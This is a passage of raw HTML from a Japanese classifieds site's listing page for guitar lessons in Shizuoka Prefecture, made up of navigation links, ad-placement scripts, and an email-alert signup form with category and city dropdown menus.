<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">静岡県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-mus/g-1735">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-mus/g-1735">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-mus/g-1735">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-mus/g-1735">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-mus/g-1735">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-mus/g-1735">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-mus/g-1735">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-mus/g-1735">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-mus/g-1735">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-mus/g-1735">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-mus/g-1735">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-mus/g-1735">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-mus/g-1735">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-mus/g-1735">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-mus/g-1735">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-mus/g-1735">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-mus/g-1735">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-mus/g-1735">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-mus/g-1735">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-mus/g-1735">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-mus/g-1735">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-mus/g-1735">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-mus/g-1735">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-mus/g-1735">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
静岡
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-mus/g-1735">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-mus/g-1735">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-mus/g-1735">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-mus/g-1735">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-mus/g-1735">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-mus/g-1735">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-mus/g-1735">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-mus/g-1735">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-mus/g-1735">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-mus/g-1735">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-mus/g-1735">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-mus/g-1735">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-mus/g-1735">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-mus/g-1735">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-mus/g-1735">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-mus/g-1735">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-mus/g-1735">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-mus/g-1735">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-mus/g-1735">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-mus/g-1735">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-mus/g-1735">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-mus/g-1735">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-mus/g-1735">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">静岡の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">静岡県 教室・スクール 音楽 &gt; ギター一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-mus'>
音楽
</a>
</li>
<li>
<a href='/all/les-mus/g-1735'>
ギター
</a>
</li>
<li>
<span>
静岡県のギター
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="FKpcjl7ZMfpY7fgXbBCP/jxGpJ9mhmsisxnFb0VHVeXrj7AHtTZz9nzz7BGIIxEH9D2EaZN8j4UhkhBOa38WpA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/shizuoka/les-mus/g-1735" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="shizuoka" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
